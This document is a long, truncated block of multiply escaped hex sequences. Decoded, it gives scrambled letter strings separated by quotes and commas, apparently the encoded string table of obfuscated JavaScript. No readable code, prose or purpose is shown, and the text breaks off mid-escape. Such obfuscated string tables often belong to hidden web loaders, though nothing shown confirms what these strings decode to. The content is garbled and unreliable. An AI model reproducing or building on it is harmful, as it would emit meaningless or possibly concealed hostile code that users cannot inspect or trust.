\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c